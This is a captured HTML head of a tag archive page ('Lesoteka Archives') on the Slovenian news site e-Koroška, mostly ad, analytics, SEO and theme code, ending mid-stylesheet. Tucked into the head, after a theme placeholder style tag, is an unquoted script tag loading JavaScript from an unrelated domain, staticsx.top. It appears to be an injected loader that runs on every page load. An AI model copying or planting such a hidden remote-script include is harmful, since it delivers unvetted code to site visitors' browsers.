

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/oznaka/lesoteka/
body_size: 36442
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Lesoteka Archives - e-Koroška</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://e-koroska.si/xmlrpc.php" />

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.ekoroska.si.ROS */
ado.master({id: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

    
<!--infotrend GA-->
    <script type="text/plain" data-service="google-analytics" data-category="statistics">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-sidebar', [324, 250], 'div-gpt-ad-1501858061636-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<!-- header dfp -->
<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-header', [468, 60], 'div-gpt-ad-1502890617044-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>



    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://e-koroska.si/wp-content/uploads/2017/05/e-koroska-fav.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://e-koroska.si/oznaka/lesoteka/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lesoteka Archives" />
	<meta property="og:url" content="https://e-koroska.si/oznaka/lesoteka/" />
	<meta property="og:site_name" content="e-Koroška" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://e-koroska.si/oznaka/lesoteka/","url":"https://e-koroska.si/oznaka/lesoteka/","name":"Lesoteka Archives - e-Koroška","isPartOf":{"@id":"https://e-koroska.si/#website"},"primaryImageOfPage":{"@id":"https://e-koroska.si/oznaka/lesoteka/#primaryimage"},"image":{"@id":"https://e-koroska.si/oznaka/lesoteka/#primaryimage"},"thumbnailUrl":"https://e-koroska.si/wp-content/uploads/2023/01/lesoteka.png","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://e-koroska.si/oznaka/lesoteka/#primaryimage","url":"https://e-koroska.si/wp-content/uploads/2023/01/lesoteka.png","contentUrl":"https://e-koroska.si/wp-content/uploads/2023/01/lesoteka.png","width":550,"height":79},{"@type":"WebSite","@id":"https://e-koroska.si/#website","url":"https://e-koroska.si/","name":"e-Koroška","description":"Med Peco, Uršljo goro in Pohorjem.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://e-koroska.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir" href="https://e-koroska.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir komentarjev" href="https://e-koroska.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Lesoteka Vir oznake" href="https://e-koroska.si/oznaka/lesoteka/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/e-koroska.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embedpress-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1768208954' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://e-koroska.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://e-koroska.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010454' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://e-koroska.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #40ae49;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://e-koroska.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1768208949' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://e-koroska.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://e-koroska.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://e-koroska.si/wp-content/themes/e-koroska-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://e-koroska.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://e-koroska.si/wp-json/wp/v2/tags/1353" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://e-koroska.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/e-koroska.si\/wp-admin\/","wpRestNonce":"8493ac9a18","wpRestUrl":"https:\/\/e-koroska.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="google-site-verification" content="j3KI4v5a6DokWQ9LvqQIXAPNHUtgRYs1aoydHrAnlnc">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://e-koroska.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/e-koroska.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosim po\u010dakajte trenutek ...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#40ae49";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
